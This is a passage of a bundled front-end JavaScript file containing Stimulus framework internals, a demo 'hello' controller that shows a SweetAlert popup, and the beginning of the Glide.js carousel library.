      this.element.setAttribute(name, value);
      return this.get(key);
    }
    has(key) {
      const name = this.getAttributeNameForKey(key);
      return this.element.hasAttribute(name);
    }
    delete(key) {
      if (this.has(key)) {
        const name = this.getAttributeNameForKey(key);
        this.element.removeAttribute(name);
        return true;
      } else {
        return false;
      }
    }
    getAttributeNameForKey(key) {
      return `data-${this.identifier}-${dasherize(key)}`;
    }
  };
  var Guide = class {
    constructor(logger) {
      this.warnedKeysByObject = /* @__PURE__ */ new WeakMap();
      this.logger = logger;
    }
    warn(object, key, message) {
      let warnedKeys = this.warnedKeysByObject.get(object);
      if (!warnedKeys) {
        warnedKeys = /* @__PURE__ */ new Set();
        this.warnedKeysByObject.set(object, warnedKeys);
      }
      if (!warnedKeys.has(key)) {
        warnedKeys.add(key);
        this.logger.warn(message, object);
      }
    }
  };
  function attributeValueContainsToken(attributeName, token) {
    return `[${attributeName}~="${token}"]`;
  }
  var TargetSet = class {
    constructor(scope) {
      this.scope = scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get schema() {
      return this.scope.schema;
    }
    has(targetName) {
      return this.find(targetName) != null;
    }
    find(...targetNames) {
      return targetNames.reduce((target, targetName) => target || this.findTarget(targetName) || this.findLegacyTarget(targetName), void 0);
    }
    findAll(...targetNames) {
      return targetNames.reduce((targets, targetName) => [
        ...targets,
        ...this.findAllTargets(targetName),
        ...this.findAllLegacyTargets(targetName)
      ], []);
    }
    findTarget(targetName) {
      const selector = this.getSelectorForTargetName(targetName);
      return this.scope.findElement(selector);
    }
    findAllTargets(targetName) {
      const selector = this.getSelectorForTargetName(targetName);
      return this.scope.findAllElements(selector);
    }
    getSelectorForTargetName(targetName) {
      const attributeName = this.schema.targetAttributeForScope(this.identifier);
      return attributeValueContainsToken(attributeName, targetName);
    }
    findLegacyTarget(targetName) {
      const selector = this.getLegacySelectorForTargetName(targetName);
      return this.deprecate(this.scope.findElement(selector), targetName);
    }
    findAllLegacyTargets(targetName) {
      const selector = this.getLegacySelectorForTargetName(targetName);
      return this.scope.findAllElements(selector).map((element) => this.deprecate(element, targetName));
    }
    getLegacySelectorForTargetName(targetName) {
      const targetDescriptor = `${this.identifier}.${targetName}`;
      return attributeValueContainsToken(this.schema.targetAttribute, targetDescriptor);
    }
    deprecate(element, targetName) {
      if (element) {
        const { identifier } = this;
        const attributeName = this.schema.targetAttribute;
        const revisedAttributeName = this.schema.targetAttributeForScope(identifier);
        this.guide.warn(element, `target:${targetName}`, `Please replace ${attributeName}="${identifier}.${targetName}" with ${revisedAttributeName}="${targetName}". The ${attributeName} attribute is deprecated and will be removed in a future version of Stimulus.`);
      }
      return element;
    }
    get guide() {
      return this.scope.guide;
    }
  };
  var OutletSet = class {
    constructor(scope, controllerElement) {
      this.scope = scope;
      this.controllerElement = controllerElement;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get schema() {
      return this.scope.schema;
    }
    has(outletName) {
      return this.find(outletName) != null;
    }
    find(...outletNames) {
      return outletNames.reduce((outlet, outletName) => outlet || this.findOutlet(outletName), void 0);
    }
    findAll(...outletNames) {
      return outletNames.reduce((outlets, outletName) => [...outlets, ...this.findAllOutlets(outletName)], []);
    }
    getSelectorForOutletName(outletName) {
      const attributeName = this.schema.outletAttributeForScope(this.identifier, outletName);
      return this.controllerElement.getAttribute(attributeName);
    }
    findOutlet(outletName) {
      const selector = this.getSelectorForOutletName(outletName);
      if (selector)
        return this.findElement(selector, outletName);
    }
    findAllOutlets(outletName) {
      const selector = this.getSelectorForOutletName(outletName);
      return selector ? this.findAllElements(selector, outletName) : [];
    }
    findElement(selector, outletName) {
      const elements = this.scope.queryElements(selector);
      return elements.filter((element) => this.matchesElement(element, selector, outletName))[0];
    }
    findAllElements(selector, outletName) {
      const elements = this.scope.queryElements(selector);
      return elements.filter((element) => this.matchesElement(element, selector, outletName));
    }
    matchesElement(element, selector, outletName) {
      const controllerAttribute = element.getAttribute(this.scope.schema.controllerAttribute) || "";
      return element.matches(selector) && controllerAttribute.split(" ").includes(outletName);
    }
  };
  var Scope = class {
    constructor(schema, element, identifier, logger) {
      this.targets = new TargetSet(this);
      this.classes = new ClassMap(this);
      this.data = new DataMap(this);
      this.containsElement = (element2) => {
        return element2.closest(this.controllerSelector) === this.element;
      };
      this.schema = schema;
      this.element = element;
      this.identifier = identifier;
      this.guide = new Guide(logger);
      this.outlets = new OutletSet(this.documentScope, element);
    }
    findElement(selector) {
      return this.element.matches(selector) ? this.element : this.queryElements(selector).find(this.containsElement);
    }
    findAllElements(selector) {
      return [
        ...this.element.matches(selector) ? [this.element] : [],
        ...this.queryElements(selector).filter(this.containsElement)
      ];
    }
    queryElements(selector) {
      return Array.from(this.element.querySelectorAll(selector));
    }
    get controllerSelector() {
      return attributeValueContainsToken(this.schema.controllerAttribute, this.identifier);
    }
    get isDocumentScope() {
      return this.element === document.documentElement;
    }
    get documentScope() {
      return this.isDocumentScope ? this : new Scope(this.schema, document.documentElement, this.identifier, this.guide.logger);
    }
  };
  var ScopeObserver = class {
    constructor(element, schema, delegate) {
      this.element = element;
      this.schema = schema;
      this.delegate = delegate;
      this.valueListObserver = new ValueListObserver(this.element, this.controllerAttribute, this);
      this.scopesByIdentifierByElement = /* @__PURE__ */ new WeakMap();
      this.scopeReferenceCounts = /* @__PURE__ */ new WeakMap();
    }
    start() {
      this.valueListObserver.start();
    }
    stop() {
      this.valueListObserver.stop();
    }
    get controllerAttribute() {
      return this.schema.controllerAttribute;
    }
    parseValueForToken(token) {
      const { element, content: identifier } = token;
      return this.parseValueForElementAndIdentifier(element, identifier);
    }
    parseValueForElementAndIdentifier(element, identifier) {
      const scopesByIdentifier = this.fetchScopesByIdentifierForElement(element);
      let scope = scopesByIdentifier.get(identifier);
      if (!scope) {
        scope = this.delegate.createScopeForElementAndIdentifier(element, identifier);
        scopesByIdentifier.set(identifier, scope);
      }
      return scope;
    }
    elementMatchedValue(element, value) {
      const referenceCount = (this.scopeReferenceCounts.get(value) || 0) + 1;
      this.scopeReferenceCounts.set(value, referenceCount);
      if (referenceCount == 1) {
        this.delegate.scopeConnected(value);
      }
    }
    elementUnmatchedValue(element, value) {
      const referenceCount = this.scopeReferenceCounts.get(value);
      if (referenceCount) {
        this.scopeReferenceCounts.set(value, referenceCount - 1);
        if (referenceCount == 1) {
          this.delegate.scopeDisconnected(value);
        }
      }
    }
    fetchScopesByIdentifierForElement(element) {
      let scopesByIdentifier = this.scopesByIdentifierByElement.get(element);
      if (!scopesByIdentifier) {
        scopesByIdentifier = /* @__PURE__ */ new Map();
        this.scopesByIdentifierByElement.set(element, scopesByIdentifier);
      }
      return scopesByIdentifier;
    }
  };
  var Router = class {
    constructor(application2) {
      this.application = application2;
      this.scopeObserver = new ScopeObserver(this.element, this.schema, this);
      this.scopesByIdentifier = new Multimap();
      this.modulesByIdentifier = /* @__PURE__ */ new Map();
    }
    get element() {
      return this.application.element;
    }
    get schema() {
      return this.application.schema;
    }
    get logger() {
      return this.application.logger;
    }
    get controllerAttribute() {
      return this.schema.controllerAttribute;
    }
    get modules() {
      return Array.from(this.modulesByIdentifier.values());
    }
    get contexts() {
      return this.modules.reduce((contexts, module) => contexts.concat(module.contexts), []);
    }
    start() {
      this.scopeObserver.start();
    }
    stop() {
      this.scopeObserver.stop();
    }
    loadDefinition(definition) {
      this.unloadIdentifier(definition.identifier);
      const module = new Module(this.application, definition);
      this.connectModule(module);
      const afterLoad = definition.controllerConstructor.afterLoad;
      if (afterLoad) {
        afterLoad.call(definition.controllerConstructor, definition.identifier, this.application);
      }
    }
    unloadIdentifier(identifier) {
      const module = this.modulesByIdentifier.get(identifier);
      if (module) {
        this.disconnectModule(module);
      }
    }
    getContextForElementAndIdentifier(element, identifier) {
      const module = this.modulesByIdentifier.get(identifier);
      if (module) {
        return module.contexts.find((context) => context.element == element);
      }
    }
    proposeToConnectScopeForElementAndIdentifier(element, identifier) {
      const scope = this.scopeObserver.parseValueForElementAndIdentifier(element, identifier);
      if (scope) {
        this.scopeObserver.elementMatchedValue(scope.element, scope);
      } else {
        console.error(`Couldn't find or create scope for identifier: "${identifier}" and element:`, element);
      }
    }
    handleError(error2, message, detail) {
      this.application.handleError(error2, message, detail);
    }
    createScopeForElementAndIdentifier(element, identifier) {
      return new Scope(this.schema, element, identifier, this.logger);
    }
    scopeConnected(scope) {
      this.scopesByIdentifier.add(scope.identifier, scope);
      const module = this.modulesByIdentifier.get(scope.identifier);
      if (module) {
        module.connectContextForScope(scope);
      }
    }
    scopeDisconnected(scope) {
      this.scopesByIdentifier.delete(scope.identifier, scope);
      const module = this.modulesByIdentifier.get(scope.identifier);
      if (module) {
        module.disconnectContextForScope(scope);
      }
    }
    connectModule(module) {
      this.modulesByIdentifier.set(module.identifier, module);
      const scopes = this.scopesByIdentifier.getValuesForKey(module.identifier);
      scopes.forEach((scope) => module.connectContextForScope(scope));
    }
    disconnectModule(module) {
      this.modulesByIdentifier.delete(module.identifier);
      const scopes = this.scopesByIdentifier.getValuesForKey(module.identifier);
      scopes.forEach((scope) => module.disconnectContextForScope(scope));
    }
  };
  var defaultSchema = {
    controllerAttribute: "data-controller",
    actionAttribute: "data-action",
    targetAttribute: "data-target",
    targetAttributeForScope: (identifier) => `data-${identifier}-target`,
    outletAttributeForScope: (identifier, outlet) => `data-${identifier}-${outlet}-outlet`,
    keyMappings: Object.assign(Object.assign({ enter: "Enter", tab: "Tab", esc: "Escape", space: " ", up: "ArrowUp", down: "ArrowDown", left: "ArrowLeft", right: "ArrowRight", home: "Home", end: "End", page_up: "PageUp", page_down: "PageDown" }, objectFromEntries("abcdefghijklmnopqrstuvwxyz".split("").map((c) => [c, c]))), objectFromEntries("0123456789".split("").map((n2) => [n2, n2])))
  };
  function objectFromEntries(array) {
    return array.reduce((memo, [k, v]) => Object.assign(Object.assign({}, memo), { [k]: v }), {});
  }
  var Application = class {
    constructor(element = document.documentElement, schema = defaultSchema) {
      this.logger = console;
      this.debug = false;
      this.logDebugActivity = (identifier, functionName, detail = {}) => {
        if (this.debug) {
          this.logFormattedMessage(identifier, functionName, detail);
        }
      };
      this.element = element;
      this.schema = schema;
      this.dispatcher = new Dispatcher(this);
      this.router = new Router(this);
      this.actionDescriptorFilters = Object.assign({}, defaultActionDescriptorFilters);
    }
    static start(element, schema) {
      const application2 = new this(element, schema);
      application2.start();
      return application2;
    }
    async start() {
      await domReady();
      this.logDebugActivity("application", "starting");
      this.dispatcher.start();
      this.router.start();
      this.logDebugActivity("application", "start");
    }
    stop() {
      this.logDebugActivity("application", "stopping");
      this.dispatcher.stop();
      this.router.stop();
      this.logDebugActivity("application", "stop");
    }
    register(identifier, controllerConstructor) {
      this.load({ identifier, controllerConstructor });
    }
    registerActionOption(name, filter) {
      this.actionDescriptorFilters[name] = filter;
    }
    load(head, ...rest) {
      const definitions = Array.isArray(head) ? head : [head, ...rest];
      definitions.forEach((definition) => {
        if (definition.controllerConstructor.shouldLoad) {
          this.router.loadDefinition(definition);
        }
      });
    }
    unload(head, ...rest) {
      const identifiers = Array.isArray(head) ? head : [head, ...rest];
      identifiers.forEach((identifier) => this.router.unloadIdentifier(identifier));
    }
    get controllers() {
      return this.router.contexts.map((context) => context.controller);
    }
    getControllerForElementAndIdentifier(element, identifier) {
      const context = this.router.getContextForElementAndIdentifier(element, identifier);
      return context ? context.controller : null;
    }
    handleError(error2, message, detail) {
      var _a;
      this.logger.error(`%s

%o

%o`, message, error2, detail);
      (_a = window.onerror) === null || _a === void 0 ? void 0 : _a.call(window, message, "", 0, 0, error2);
    }
    logFormattedMessage(identifier, functionName, detail = {}) {
      detail = Object.assign({ application: this }, detail);
      this.logger.groupCollapsed(`${identifier} #${functionName}`);
      this.logger.log("details:", Object.assign({}, detail));
      this.logger.groupEnd();
    }
  };
  function domReady() {
    return new Promise((resolve) => {
      if (document.readyState == "loading") {
        document.addEventListener("DOMContentLoaded", () => resolve());
      } else {
        resolve();
      }
    });
  }
  function ClassPropertiesBlessing(constructor) {
    const classes = readInheritableStaticArrayValues(constructor, "classes");
    return classes.reduce((properties, classDefinition) => {
      return Object.assign(properties, propertiesForClassDefinition(classDefinition));
    }, {});
  }
  function propertiesForClassDefinition(key) {
    return {
      [`${key}Class`]: {
        get() {
          const { classes } = this;
          if (classes.has(key)) {
            return classes.get(key);
          } else {
            const attribute = classes.getAttributeName(key);
            throw new Error(`Missing attribute "${attribute}"`);
          }
        }
      },
      [`${key}Classes`]: {
        get() {
          return this.classes.getAll(key);
        }
      },
      [`has${capitalize(key)}Class`]: {
        get() {
          return this.classes.has(key);
        }
      }
    };
  }
  function OutletPropertiesBlessing(constructor) {
    const outlets = readInheritableStaticArrayValues(constructor, "outlets");
    return outlets.reduce((properties, outletDefinition) => {
      return Object.assign(properties, propertiesForOutletDefinition(outletDefinition));
    }, {});
  }
  function getOutletController(controller, element, identifier) {
    return controller.application.getControllerForElementAndIdentifier(element, identifier);
  }
  function getControllerAndEnsureConnectedScope(controller, element, outletName) {
    let outletController = getOutletController(controller, element, outletName);
    if (outletController)
      return outletController;
    controller.application.router.proposeToConnectScopeForElementAndIdentifier(element, outletName);
    outletController = getOutletController(controller, element, outletName);
    if (outletController)
      return outletController;
  }
  function propertiesForOutletDefinition(name) {
    const camelizedName = namespaceCamelize(name);
    return {
      [`${camelizedName}Outlet`]: {
        get() {
          const outletElement = this.outlets.find(name);
          const selector = this.outlets.getSelectorForOutletName(name);
          if (outletElement) {
            const outletController = getControllerAndEnsureConnectedScope(this, outletElement, name);
            if (outletController)
              return outletController;
            throw new Error(`The provided outlet element is missing an outlet controller "${name}" instance for host controller "${this.identifier}"`);
          }
          throw new Error(`Missing outlet element "${name}" for host controller "${this.identifier}". Stimulus couldn't find a matching outlet element using selector "${selector}".`);
        }
      },
      [`${camelizedName}Outlets`]: {
        get() {
          const outlets = this.outlets.findAll(name);
          if (outlets.length > 0) {
            return outlets.map((outletElement) => {
              const outletController = getControllerAndEnsureConnectedScope(this, outletElement, name);
              if (outletController)
                return outletController;
              console.warn(`The provided outlet element is missing an outlet controller "${name}" instance for host controller "${this.identifier}"`, outletElement);
            }).filter((controller) => controller);
          }
          return [];
        }
      },
      [`${camelizedName}OutletElement`]: {
        get() {
          const outletElement = this.outlets.find(name);
          const selector = this.outlets.getSelectorForOutletName(name);
          if (outletElement) {
            return outletElement;
          } else {
            throw new Error(`Missing outlet element "${name}" for host controller "${this.identifier}". Stimulus couldn't find a matching outlet element using selector "${selector}".`);
          }
        }
      },
      [`${camelizedName}OutletElements`]: {
        get() {
          return this.outlets.findAll(name);
        }
      },
      [`has${capitalize(camelizedName)}Outlet`]: {
        get() {
          return this.outlets.has(name);
        }
      }
    };
  }
  function TargetPropertiesBlessing(constructor) {
    const targets = readInheritableStaticArrayValues(constructor, "targets");
    return targets.reduce((properties, targetDefinition) => {
      return Object.assign(properties, propertiesForTargetDefinition(targetDefinition));
    }, {});
  }
  function propertiesForTargetDefinition(name) {
    return {
      [`${name}Target`]: {
        get() {
          const target = this.targets.find(name);
          if (target) {
            return target;
          } else {
            throw new Error(`Missing target element "${name}" for "${this.identifier}" controller`);
          }
        }
      },
      [`${name}Targets`]: {
        get() {
          return this.targets.findAll(name);
        }
      },
      [`has${capitalize(name)}Target`]: {
        get() {
          return this.targets.has(name);
        }
      }
    };
  }
  function ValuePropertiesBlessing(constructor) {
    const valueDefinitionPairs = readInheritableStaticObjectPairs(constructor, "values");
    const propertyDescriptorMap = {
      valueDescriptorMap: {
        get() {
          return valueDefinitionPairs.reduce((result, valueDefinitionPair) => {
            const valueDescriptor = parseValueDefinitionPair(valueDefinitionPair, this.identifier);
            const attributeName = this.data.getAttributeNameForKey(valueDescriptor.key);
            return Object.assign(result, { [attributeName]: valueDescriptor });
          }, {});
        }
      }
    };
    return valueDefinitionPairs.reduce((properties, valueDefinitionPair) => {
      return Object.assign(properties, propertiesForValueDefinitionPair(valueDefinitionPair));
    }, propertyDescriptorMap);
  }
  function propertiesForValueDefinitionPair(valueDefinitionPair, controller) {
    const definition = parseValueDefinitionPair(valueDefinitionPair, controller);
    const { key, name, reader: read, writer: write } = definition;
    return {
      [name]: {
        get() {
          const value = this.data.get(key);
          if (value !== null) {
            return read(value);
          } else {
            return definition.defaultValue;
          }
        },
        set(value) {
          if (value === void 0) {
            this.data.delete(key);
          } else {
            this.data.set(key, write(value));
          }
        }
      },
      [`has${capitalize(name)}`]: {
        get() {
          return this.data.has(key) || definition.hasCustomDefaultValue;
        }
      }
    };
  }
  function parseValueDefinitionPair([token, typeDefinition], controller) {
    return valueDescriptorForTokenAndTypeDefinition({
      controller,
      token,
      typeDefinition
    });
  }
  function parseValueTypeConstant(constant) {
    switch (constant) {
      case Array:
        return "array";
      case Boolean:
        return "boolean";
      case Number:
        return "number";
      case Object:
        return "object";
      case String:
        return "string";
    }
  }
  function parseValueTypeDefault(defaultValue) {
    switch (typeof defaultValue) {
      case "boolean":
        return "boolean";
      case "number":
        return "number";
      case "string":
        return "string";
    }
    if (Array.isArray(defaultValue))
      return "array";
    if (Object.prototype.toString.call(defaultValue) === "[object Object]")
      return "object";
  }
  function parseValueTypeObject(payload) {
    const { controller, token, typeObject } = payload;
    const hasType = isSomething(typeObject.type);
    const hasDefault = isSomething(typeObject.default);
    const fullObject = hasType && hasDefault;
    const onlyType = hasType && !hasDefault;
    const onlyDefault = !hasType && hasDefault;
    const typeFromObject = parseValueTypeConstant(typeObject.type);
    const typeFromDefaultValue = parseValueTypeDefault(payload.typeObject.default);
    if (onlyType)
      return typeFromObject;
    if (onlyDefault)
      return typeFromDefaultValue;
    if (typeFromObject !== typeFromDefaultValue) {
      const propertyPath = controller ? `${controller}.${token}` : token;
      throw new Error(`The specified default value for the Stimulus Value "${propertyPath}" must match the defined type "${typeFromObject}". The provided default value of "${typeObject.default}" is of type "${typeFromDefaultValue}".`);
    }
    if (fullObject)
      return typeFromObject;
  }
  function parseValueTypeDefinition(payload) {
    const { controller, token, typeDefinition } = payload;
    const typeObject = { controller, token, typeObject: typeDefinition };
    const typeFromObject = parseValueTypeObject(typeObject);
    const typeFromDefaultValue = parseValueTypeDefault(typeDefinition);
    const typeFromConstant = parseValueTypeConstant(typeDefinition);
    const type = typeFromObject || typeFromDefaultValue || typeFromConstant;
    if (type)
      return type;
    const propertyPath = controller ? `${controller}.${typeDefinition}` : token;
    throw new Error(`Unknown value type "${propertyPath}" for "${token}" value`);
  }
  function defaultValueForDefinition(typeDefinition) {
    const constant = parseValueTypeConstant(typeDefinition);
    if (constant)
      return defaultValuesByType[constant];
    const hasDefault = hasProperty(typeDefinition, "default");
    const hasType = hasProperty(typeDefinition, "type");
    const typeObject = typeDefinition;
    if (hasDefault)
      return typeObject.default;
    if (hasType) {
      const { type } = typeObject;
      const constantFromType = parseValueTypeConstant(type);
      if (constantFromType)
        return defaultValuesByType[constantFromType];
    }
    return typeDefinition;
  }
  function valueDescriptorForTokenAndTypeDefinition(payload) {
    const { token, typeDefinition } = payload;
    const key = `${dasherize(token)}-value`;
    const type = parseValueTypeDefinition(payload);
    return {
      type,
      key,
      name: camelize(key),
      get defaultValue() {
        return defaultValueForDefinition(typeDefinition);
      },
      get hasCustomDefaultValue() {
        return parseValueTypeDefault(typeDefinition) !== void 0;
      },
      reader: readers[type],
      writer: writers[type] || writers.default
    };
  }
  var defaultValuesByType = {
    get array() {
      return [];
    },
    boolean: false,
    number: 0,
    get object() {
      return {};
    },
    string: ""
  };
  var readers = {
    array(value) {
      const array = JSON.parse(value);
      if (!Array.isArray(array)) {
        throw new TypeError(`expected value of type "array" but instead got value "${value}" of type "${parseValueTypeDefault(array)}"`);
      }
      return array;
    },
    boolean(value) {
      return !(value == "0" || String(value).toLowerCase() == "false");
    },
    number(value) {
      return Number(value.replace(/_/g, ""));
    },
    object(value) {
      const object = JSON.parse(value);
      if (object === null || typeof object != "object" || Array.isArray(object)) {
        throw new TypeError(`expected value of type "object" but instead got value "${value}" of type "${parseValueTypeDefault(object)}"`);
      }
      return object;
    },
    string(value) {
      return value;
    }
  };
  var writers = {
    default: writeString,
    array: writeJSON,
    object: writeJSON
  };
  function writeJSON(value) {
    return JSON.stringify(value);
  }
  function writeString(value) {
    return `${value}`;
  }
  var Controller = class {
    constructor(context) {
      this.context = context;
    }
    static get shouldLoad() {
      return true;
    }
    static afterLoad(_identifier, _application) {
      return;
    }
    get application() {
      return this.context.application;
    }
    get scope() {
      return this.context.scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get targets() {
      return this.scope.targets;
    }
    get outlets() {
      return this.scope.outlets;
    }
    get classes() {
      return this.scope.classes;
    }
    get data() {
      return this.scope.data;
    }
    initialize() {
    }
    connect() {
    }
    disconnect() {
    }
    dispatch(eventName, { target = this.element, detail = {}, prefix = this.identifier, bubbles = true, cancelable = true } = {}) {
      const type = prefix ? `${prefix}:${eventName}` : eventName;
      const event = new CustomEvent(type, { detail, bubbles, cancelable });
      target.dispatchEvent(event);
      return event;
    }
  };
  Controller.blessings = [
    ClassPropertiesBlessing,
    TargetPropertiesBlessing,
    ValuePropertiesBlessing,
    OutletPropertiesBlessing
  ];
  Controller.targets = [];
  Controller.outlets = [];
  Controller.values = {};

  // app/javascript/controllers/application.js
  var application = Application.start();
  application.debug = false;
  window.Stimulus = application;

  // app/javascript/controllers/hello_controller.js
  var import_sweetalert2 = __toESM(require_sweetalert2_all());
  var hello_controller_default = class extends Controller {
    connect() {
      this.element.textContent = "Hello World!";
      import_sweetalert2.default.fire("Any fool can use a computer");
    }
  };

  // ../../shared/node_modules/@glidejs/glide/dist/glide.esm.js
  function ownKeys(object, enumerableOnly) {
    var keys = Object.keys(object);
    if (Object.getOwnPropertySymbols) {
      var symbols = Object.getOwnPropertySymbols(object);
      if (enumerableOnly) {
        symbols = symbols.filter(function(sym) {
          return Object.getOwnPropertyDescriptor(object, sym).enumerable;
        });
      }
      keys.push.apply(keys, symbols);
    }
    return keys;
  }
  function _objectSpread2(target) {
    for (var i2 = 1; i2 < arguments.length; i2++) {
      var source = arguments[i2] != null ? arguments[i2] : {};
      if (i2 % 2) {
        ownKeys(Object(source), true).forEach(function(key) {
          _defineProperty(target, key, source[key]);
        });
      } else if (Object.getOwnPropertyDescriptors) {
        Object.defineProperties(target, Object.getOwnPropertyDescriptors(source));
      } else {
        ownKeys(Object(source)).forEach(function(key) {
          Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key));
        });
      }
    }
    return target;
  }
  function _typeof(obj) {
    "@babel/helpers - typeof";
    if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
      _typeof = function(obj2) {
        return typeof obj2;
      };
    } else {
      _typeof = function(obj2) {
        return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
      };
    }
    return _typeof(obj);
  }
  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }
  function _defineProperties(target, props) {
    for (var i2 = 0; i2 < props.length; i2++) {
      var descriptor = props[i2];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor)
        descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps)
      _defineProperties(Constructor.prototype, protoProps);
    if (staticProps)
      _defineProperties(Constructor, staticProps);
    return Constructor;
  }
  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  }
  function _inherits(subClass, superClass) {
    if (typeof superClass !== "function" && superClass !== null) {
      throw new TypeError("Super expression must either be null or a function");
    }
    subClass.prototype = Object.create(superClass && superClass.prototype, {
      constructor: {
        value: subClass,
        writable: true,
        configurable: true
      }
    });
    if (superClass)
      _setPrototypeOf(subClass, superClass);
  }
  function _getPrototypeOf(o2) {
    _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf2(o3) {
      return o3.__proto__ || Object.getPrototypeOf(o3);
    };
    return _getPrototypeOf(o2);
  }
  function _setPrototypeOf(o2, p) {
    _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf2(o3, p2) {
      o3.__proto__ = p2;
      return o3;
    };
    return _setPrototypeOf(o2, p);
  }
  function _isNativeReflectConstruct() {
    if (typeof Reflect === "undefined" || !Reflect.construct)
      return false;
    if (Reflect.construct.sham)
      return false;
    if (typeof Proxy === "function")
      return true;
    try {
      Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function() {
      }));
      return true;
    } catch (e2) {
      return false;
    }
  }
  function _assertThisInitialized(self2) {
    if (self2 === void 0) {
      throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
    }
    return self2;
  }
  function _possibleConstructorReturn(self2, call) {
    if (call && (typeof call === "object" || typeof call === "function")) {
      return call;
    } else if (call !== void 0) {
      throw new TypeError("Derived constructors may only return object or undefined");
    }
    return _assertThisInitialized(self2);
  }
  function _createSuper(Derived) {
    var hasNativeReflectConstruct = _isNativeReflectConstruct();
    return function _createSuperInternal() {
      var Super = _getPrototypeOf(Derived), result;
      if (hasNativeReflectConstruct) {
        var NewTarget = _getPrototypeOf(this).constructor;
        result = Reflect.construct(Super, arguments, NewTarget);
      } else {
        result = Super.apply(this, arguments);
      }
      return _possibleConstructorReturn(this, result);
    };
  }
  function _superPropBase(object, property) {
    while (!Object.prototype.hasOwnProperty.call(object, property)) {
      object = _getPrototypeOf(object);
      if (object === null)
        break;
    }
    return object;
  }
  function _get() {
    if (typeof Reflect !== "undefined" && Reflect.get) {
      _get = Reflect.get;
    } else {
      _get = function _get2(target, property, receiver) {
        var base = _superPropBase(target, property);
        if (!base)
          return;
        var desc = Object.getOwnPropertyDescriptor(base, property);
        if (desc.get) {
          return desc.get.call(arguments.length < 3 ? target : receiver);
        }
        return desc.value;
      };
    }
    return _get.apply(this, arguments);
  }
  var defaults = {
    type: "slider",
    startAt: 0,
    perView: 1,
    focusAt: 0,
    gap: 10,
    autoplay: false,
    hoverpause: true,
    keyboard: true,
    bound: false,
    swipeThreshold: 80,
    dragThreshold: 120,
    perSwipe: "",
    touchRatio: 0.5,
    touchAngle: 45,
    animationDuration: 400,
    rewind: true,
    rewindDuration: 800,
    animationTimingFunc: "cubic-bezier(.165, .840, .440, 1)",
    waitForTransition: true,
    throttle: 10,
    direction: "ltr",
    peek: 0,
    cloningRatio: 1,
    breakpoints: {},
    classes: {
      swipeable: "glide--swipeable",
      dragging: "glide--dragging",
      direction: {
        ltr: "glide--ltr",
        rtl: "glide--rtl"
      },
      type: {
        slider: "glide--slider",
        carousel: "glide--carousel"
      },
      slide: {
        clone: "glide__slide--clone",
        active: "glide__slide--active"
      },
      arrow: {
        disabled: "glide__arrow--disabled"
      },
      nav: {
        active: "glide__bullet--active"
      }
    }
  };
  function warn(msg) {
    console.error("[Glide warn]: ".concat(msg));
  }
  function toInt(value) {
    return parseInt(value);
  }
  function toFloat(value) {
    return parseFloat(value);
  }
  function isString(value) {
    return typeof value === "string";
  }
  function isObject(value) {
    var type = _typeof(value);
    return type === "function" || type === "object" && !!value;
  }
  function isFunction(value) {
    return typeof value === "function";
  }
  function isUndefined(value) {
    return typeof value === "undefined";
  }
  function isArray(value) {
    return value.constructor === Array;
  }
  function mount(glide, extensions, events) {
    var components = {};
    for (var name in extensions) {
      if (isFunction(extensions[name])) {
        components[name] = extensions[name](glide, components, events);
      } else {
        warn("Extension must be a function");
      }
    }
    for (var _name in components) {
      if (isFunction(components[_name].mount)) {
        components[_name].mount();
      }
    }
    return components;
  }
  function define2(obj, prop, definition) {
    Object.defineProperty(obj, prop, definition);
  }
  function sortKeys(obj) {
    return Object.keys(obj).sort().reduce(function(r2, k) {
      r2[k] = obj[k];
      return r2[k], r2;
    }, {});
  }
  function mergeOptions(defaults2, settings) {
    var options = Object.assign({}, defaults2, settings);
    if (settings.hasOwnProperty("classes")) {
      options.classes = Object.assign({}, defaults2.classes, settings.classes);
      var properties = ["direction", "type", "slide", "arrow", "nav"];
      properties.forEach(function(property) {
        if (settings.classes.hasOwnProperty(property)) {
          options.classes[property] = _objectSpread2(_objectSpread2({}, defaults2.classes[property]), settings.classes[property]);
        }
      });
    }
    if (settings.hasOwnProperty("breakpoints")) {
      options.breakpoints = Object.assign({}, defaults2.breakpoints, settings.breakpoints);
    }
    return options;
  }
  var EventsBus = /* @__PURE__ */ function() {
    function EventsBus2() {
      var events = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
      _classCallCheck(this, EventsBus2);
      this.events = events;
      this.hop = events.hasOwnProperty;
    }
    _createClass(EventsBus2, [{
      key: "on",
      value: function on(event, handler) {
        if (isArray(event)) {
          for (var i2 = 0; i2 < event.length; i2++) {
            this.on(event[i2], handler);
          }
          return;
        }
        if (!this.hop.call(this.events, event)) {
          this.events[event] = [];
        }
        var index = this.events[event].push(handler) - 1;
        return {
          remove: function remove() {
            delete this.events[event][index];
          }
        };
      }
    }, {
      key: "emit",
      value: function emit(event, context) {
        if (isArray(event)) {
          for (var i2 = 0; i2 < event.length; i2++) {
            this.emit(event[i2], context);
          }
          return;
        }
        if (!this.hop.call(this.events, event)) {
          return;
        }
        this.events[event].forEach(function(item) {
          item(context || {});
        });
      }
    }]);
    return EventsBus2;
  }();
  var Glide$1 = /* @__PURE__ */ function() {
    function Glide2(selector) {
      var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
      _classCallCheck(this, Glide2);
